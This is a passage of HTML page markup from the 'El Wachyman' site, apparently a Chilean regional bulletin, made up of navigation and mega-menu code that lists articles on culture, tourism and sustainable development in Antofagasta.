<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado 24, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69745045e0834_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_69745045e0834_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69745045e0834_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69745045e15d5_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_69745045e15d5" ><script>var block_td_uid_2_69745045e15d5 = new tdBlock();
block_td_uid_2_69745045e15d5.id = "td_uid_2_69745045e15d5";
block_td_uid_2_69745045e15d5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69745045e15d5_rand","tdc_css_class":"td_uid_2_69745045e15d5_rand","tdc_css_class_style":"td_uid_2_69745045e15d5_rand_style"}';
block_td_uid_2_69745045e15d5.td_column_number = "3";
block_td_uid_2_69745045e15d5.block_type = "td_block_mega_menu";
block_td_uid_2_69745045e15d5.post_count = "4";
block_td_uid_2_69745045e15d5.found_posts = "117";
block_td_uid_2_69745045e15d5.header_color = "";
block_td_uid_2_69745045e15d5.ajax_pagination_infinite_stop = "";
block_td_uid_2_69745045e15d5.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_69745045e15d5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69745045e15d5" id="td_uid_3_69745045e28b0" data-td_block_id="td_uid_2_69745045e15d5" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_69745045e15d5"  id="td_uid_4_69745045e28d3" data-td_block_id="td_uid_2_69745045e15d5" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_69745045e15d5"  id="td_uid_5_69745045e28fa" data-td_block_id="td_uid_2_69745045e15d5" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_69745045e15d5"  id="td_uid_6_69745045e291d" data-td_block_id="td_uid_2_69745045e15d5" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_69745045e15d5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69745045e15d5" data-td_block_id="td_uid_2_69745045e15d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69745045e15d5" data-td_block_id="td_uid_2_69745045e15d5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69745045e4622_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_69745045e4622" ><script>var block_td_uid_7_69745045e4622 = new tdBlock();
block_td_uid_7_69745045e4622.id = "td_uid_7_69745045e4622";
block_td_uid_7_69745045e4622.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69745045e4622_rand","tdc_css_class":"td_uid_7_69745045e4622_rand","tdc_css_class_style":"td_uid_7_69745045e4622_rand_style"}';
block_td_uid_7_69745045e4622.td_column_number = "3";
block_td_uid_7_69745045e4622.block_type = "td_block_mega_menu";
block_td_uid_7_69745045e4622.post_count = "4";
block_td_uid_7_69745045e4622.found_posts = "67";
block_td_uid_7_69745045e4622.header_color = "";
block_td_uid_7_69745045e4622.ajax_pagination_infinite_stop = "";
block_td_uid_7_69745045e4622.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_69745045e4622);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_69745045e4622" id="td_uid_8_69745045e5142" data-td_block_id="td_uid_7_69745045e4622" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_69745045e4622"  id="td_uid_9_69745045e5164" data-td_block_id="td_uid_7_69745045e4622" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_69745045e4622"  id="td_uid_10_69745045e518a" data-td_block_id="td_uid_7_69745045e4622" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_69745045e4622 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69745045e4622" data-td_block_id="td_uid_7_69745045e4622"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69745045e4622" data-td_block_id="td_uid_7_69745045e4622"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69745045e6457_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_69745045e6457" ><script>var block_td_uid_11_69745045e6457 = new tdBlock();
block_td_uid_11_69745045e6457.id = "td_uid_11_69745045e6457";
block_td_uid_11_69745045e6457.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69745045e6457_rand","tdc_css_class":"td_uid_11_69745045e6457_rand","tdc_css_class_style":"td_uid_11_69745045e6457_rand_style"}';
block_td_uid_11_69745045e6457.td_column_number = "3";
block_td_uid_11_69745045e6457.block_type = "td_block_mega_menu";
block_td_uid_11_69745045e6457.post_count = "4";
block_td_uid_11_69745045e6457.found_posts = "80";
block_td_uid_11_69745045e6457.header_color = "";
block_td_uid_11_69745045e6457.ajax_pagination_infinite_stop = "";
block_td_uid_11_69745045e6457.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_69745045e6457);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69745045e6457" id="td_uid_12_69745045e6fb3" data-td_block_id="td_uid_11_69745045e6457" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_69745045e6457"  id="td_uid_13_69745045e6fd4" data-td_block_id="td_uid_11_69745045e6457" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_69745045e6457"  id="td_uid_14_69745045e6ff9" data-td_block_id="td_uid_11_69745045e6457" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_69745045e6457"  id="td_uid_15_69745045e701c" data-td_block_id="td_uid_11_69745045e6457" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_69745045e6457 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69745045e6457" data-td_block_id="td_uid_11_69745045e6457"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69745045e6457" data-td_block_id="td_uid_11_69745045e6457"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69745045e8272_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_69745045e8272" ><script>var block_td_uid_16_69745045e8272 = new tdBlock();
